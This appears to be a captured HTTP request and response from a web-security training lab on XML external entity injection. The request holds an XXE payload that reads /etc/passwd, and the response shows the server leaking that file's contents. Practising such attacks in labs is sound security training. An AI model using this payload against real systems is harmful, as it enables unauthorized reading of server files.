 Request
Raw Params Headers Hex XML
POST /product/stock HTTP/1.1
Host: acc81f5d1e74744d80a53c8f00f20064.web-security-academy.net
Connection: close
Content-Length: 196
Origin: https://acc81f5d1e74744d80a53c8f00f20064.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/78.0.3904.87 Safari/537.36
Content-Type: application/xml
Accept: */*
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Referer:
https://acc81f5d1e74744d80a53c8f00f20064.web-security-academy.net/product?productId=7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=hITcDHL2hIsv8TqYSWzeO4szp7KFxDVn
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
<stockCheck>
<productId>&xxe;</productId>
<storeId>1</storeId>
</stockCheck>
Response
Raw Headers Hex
HTTP/1.1 400 Bad Request
Content-Type: application/json
Connection: close
Content-Length: 1144
"Invalid product ID: root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
peter:x:2001:2001::/home/peter:/bin/bash
user:x:2000:2000::/home/user:/bin/bash
dnsmasq:x:101:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
messagebus:x:102:101::/nonexistent:/usr/sbin/nologin
"